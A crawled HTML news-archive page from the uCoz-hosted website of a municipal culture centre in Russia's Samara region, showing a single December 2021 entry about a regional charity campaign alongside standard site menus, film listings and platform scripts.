

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hvorkultura.ru/news/2021-12-22
body_size: 8824
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Новости сайта - МБУ &quot;ЦКР&quot;</title>
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<script type="text/javascript">var homeurl="http://hvorkultura.ru/";var urlid="page-day";var modid="mod-news";var imnum=3;</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s743.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.32746126554499"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"domain":"hvorkultura.ru","host":"hvor-rdk.ucoz.net","id":"ehvor-rdk"},"module":"news","sign":{"7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","230039":"Согласиться","7254":"Изменить размер","3125":"Закрыть","5255":"Помощник","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>."},"bottomInfoData":[{"class":"","cookieKey":"cPolOk","button":230039,"id":"cookiePolicy","message":230038}],"language":"ru","uLightboxType":1,"ssid":"451225657053066366212","layerType":7,"country":"US"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 1;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18,20,22,24,26,28];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body right-top " style="background-color:#7995f2; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"google":{"width":700,"height":600},"facebook":{"width":950,"height":520},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('hvorkultura.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body class="page-body">
<div id="utbr8214" rel="s743"></div>
<!--U1AHEADER1Z--><div id="header">
 <div class="head-inner">
 <div class="wrapper">
 <div class="blognames">
 <div class="site-name"><a href="http://hvorkultura.ru/">МБУ &quot;ЦКР&quot;</a></div>
 <div class="site-descr"><!-- <logo> -->Официальный сайт МБУ "ЦКР" м.р.Хворостянский Самарской области<!-- </logo> --></div>
 <div class="clr"></div>
 </div>
 <div class="usr-menu">
 <ul>
 
 
 <li class="usr-reg"><a href="/register"><span class="usr-ico"><span></span></span><span class="usr-txt">Регистрация</span></a></li>
 <li class="usr-in"><a href="javascript:void(0)" class="popup-log"><span class="usr-ico"><span></span></span><span class="usr-txt">Вход</span></a></li> 
 
 
 <li class="usr-sch"><a href="javascript:void(0)" class="popup-sch"><span class="usr-ico"><span></span></span><span class="usr-txt">Поиск</span></a></li>
 <li class="usr-rss"><a href="http://hvorkultura.ru/news/rss/"><span class="usr-ico"><span></span></span><span class="usr-txt">RSS</span></a></li>
 </ul>
 
 
 <div id="popup-log" class="usr-popup">
 <span class="popup-close"></span>
 <div class="pop-title">Вход на сайт:</div>
 <div class="pop-inner">
 <div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=ehvor-rdk&ref='+escape(location.protocol + '//' + ('hvorkultura.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
 </div>
 </div>
 
 
 <div id="popup-sch" class="usr-popup">
 <span class="popup-close"></span>
 <div class="pop-title">Поиск по сайту:</div>
 <div class="pop-inner">
 <div id="search">
 <div class="search-box">
 <div class="searchForm"><form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="http://hvorkultura.ru/search/"><div class="schQuery"><input value="Поиск по сайту..." type="text" name="q" maxlength="30" size="20" class="queryField"></div><div class="schBtn"><input type="submit" class="searchSbmFl" name="sfSbm" value="Найти"></div></form></div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 </div>
</div><!--/U1AHEADER1Z-->
<div class="wrapper">
 <div id="casing">
 <div id="main-nav">
 <div id="catmenu">
 <!-- <sblock_menu> -->
<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/9"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news"><span>Новости культуры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/2"><span>Документы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Галерея</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Прием обращений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Отзывы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/chasto_zadavaemye_voprosy/0-12"><span>ЧАСТО ЗАДАВАЕМЫЕ ВОПРОСЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->
<!-- </sblock_menu> -->
 <div class="clr"></div>
 </div>
 </div> 
 
 <!-- <middle> -->
 <div id="left-side">
 <!--U1CLEFTER1Z-->
<!-- <block4073> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Меню сайта<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>Общая информация об учреждении</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-4"><span>Структура учреждения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/7"><span>Муниципальные и платные услуги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://hvorkultura.ru/index/materialno_tekhnicheskaja_baza/0-10"><span>Материально - техническая база</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/organizacionnaja_struktura_uchrezhdenija/0-9"><span>Организационная структура учреждения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-6"><span>Обособленные подразделения клубного типа</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-8"><span>Обособленные подразделения библиотечного типа</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-7"><span>Обособленные подразделения музейного типа</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/20"><span>Памятники павшим в боях за Родину</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/21"><span>Памятники историко-культурного наследия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/22"><span>Специальная оценка условии труда</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/12"><span>Правоустанавливающие документы юридического лица</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Антитеррористическая защищенность</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://hvorkultura.ru/index/dostupnaja_sreda/0-11"><span>Доступная среда</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>
 <div class="clr"></div>
 </div>

<!-- </block4073> -->

<!-- <block1> -->

<!-- </block1> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block2910> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Афиша<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">24.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Кинотеатр</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://hvorkultura.ru/load/afisha/kinoteatr/goroda_shedevry_rossii/11-1-0-711" style="font-family: Arial; font-size: 11px; color: rgb(255, 99, 71);"><b>ГОРОДА -ШЕДЕВРЫ РОССИИ</b></a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">21.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Кинотеатр</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://hvorkultura.ru/load/afisha/kinoteatr/kinoafisha_za_21_25_01_2026/11-1-0-709" style="font-family: Arial; font-size: 11px; color: rgb(255, 99, 71);"><b>Киноафиша за 21-25.01.2026</b></a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">21.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Кинотеатр</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://hvorkultura.ru/load/afisha/kinoteatr/kinoanons/11-1-0-708" style="font-family: Arial; font-size: 11px; color: rgb(255, 99, 71);"><b>КИНОАНОНС</b></a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">17.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Кинотеатр</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://hvorkultura.ru/load/afisha/kinoteatr/kinoanons/11-1-0-707" style="font-family: Arial; font-size: 11px; color: rgb(255, 99, 71);"><b>КИНОАНОНС</b></a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">13.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Кинотеатр</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://hvorkultura.ru/load/afisha/kinoteatr/afisha_za_14_18_01_2026/11-1-0-706" style="font-family: Arial; font-size: 11px; color: rgb(255, 99, 71);"><b>Афиша за 14-18.01.2026</b></a></td></tr></tbody></table> <hr style="border: 1px dashed;"><!-- </bc> --></div>
 <div class="clr"></div>
 </div>

<!-- </block2910> -->

<!-- <block5> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->
<!--/U1CLEFTER1Z--> 
 
 </div>
 <div id="content">
 <!-- <body> --><a href="http://hvorkultura.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; Новости сайта <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID180"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/news/oblastnaja_akcija_blagorodstvo/2021-12-22-180">ОБЛАСТНАЯ АКЦИЯ БЛАГОРОДСТВО</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><p><!--IMG1--><a href="/_nw/1/53426583.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/1/s53426583.jpg" align="" /></a><!--IMG1--></p></div>
<div class="eDetails" style="clear:both;">


<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">513</span></span><span class="ed-sep"> | </span>
<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7', 'up7', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">laybsky</a></span></span><span class="ed-sep"> | </span>
<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="07:30">22.12.2021</span></span>
<span class="ed-sep"> | </span><a class="e-comments" href="/news/oblastnaja_akcija_blagorodstvo/2021-12-22-180#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div></td></tr></table><!-- </body> -->
 </div>
 <div id="right-side">
 <!--U1DRIGHTER1Z--><!-- <block8092> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Adguard Антибаннер<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><a href="https://adguard.com/ru/adguard-adblock-browser-extension/overview.html">Расширение для браузеров</a>
<div align="center"><span><a href="https://adguard.com/ru/adguard-adblock-browser-extension/overview.html"><img src="/Banner/Adguard.png" alt="Блокирует все рекламные сообщения в браузере"></a></span></div><!-- </bc> --></div>
 <div class="clr"></div>
 </div>
<!-- </block8092> -->

<!-- <block9> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Ноябрь 2021" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2021-11">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2021-12">Декабрь 2021</a> &nbsp;<a title="Январь 2022" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2022-01">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2021-12-02" title="2 Сообщений">2</a></td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td></tr><tr><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td></tr><tr><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td></tr><tr><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2021-12-22" title="1 Сообщений">22</a></td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td></tr><tr><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></div>
 <div class="clr"></div>
 </div>

<!-- </block9> -->

<!-- <block8895> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Новые документы<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">22.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Приказ</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://hvorkultura.ru/load/dokumenty/prikaz/prikaz_o_primenenii_servisa_cifrovoj_id_mbu_ckr_m_r_khvorostjanskij/26-1-0-710" style="font-family: Arial; font-size: 11px;">Приказ О применении сервиса Цифровой ID МБУ ЦКР м.р. Хворостянский</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">25.09.2025</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Приказ</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://hvorkultura.ru/load/dokumenty/prikaz/prikaz_259_od_ot_25_09_2025_goda/26-1-0-645" style="font-family: Arial; font-size: 11px;">Приказ №259/ОД от 25.09.2025 года</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">17.09.2025</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Постановление</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://hvorkultura.ru/load/pravoustanavlivajushhie_dokumenty_juridicheskogo_lica/postanovlenie/postanovlenie_526_ot_17_09_2025_goda/14-1-0-646" style="font-family: Arial; font-size: 11px;">Постановление №526 от 17.09.2025 года</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">11.08.2025</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Положение</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a 